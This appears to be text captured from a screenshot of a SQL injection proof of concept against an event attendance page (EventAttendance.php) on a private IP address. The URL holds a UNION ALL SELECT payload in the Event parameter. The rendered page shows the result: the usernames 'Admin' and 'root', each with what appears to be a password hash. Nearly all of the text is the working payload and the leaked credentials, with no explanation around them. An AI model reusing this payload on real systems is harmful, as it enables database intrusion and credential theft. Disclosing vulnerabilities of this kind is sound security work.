 192.168.204.44/EventAttendance.php?Action=List&Event=2+UNION+ALL+SELECT+1,NULL,CONCAT('Perseverance',usr_Usernam
Home
All Events of Type: Sunday School
0 0
Event Attendance
Generate attendance -AND- non-attendance reports for events
There are 2 events in this category.
Copy Excel CSV PDF Print
Event Title Event Date
PerseveranceAdmin:4bdf3fba58c956fc3991a1fde84929223f968e2853de596e49ae80a91499609b Atte
Perseveranceroot:33b8fc76a24681b67a9431b632548d069336202bed5828fe431711a8e5b52d1b Atte
Guests [0]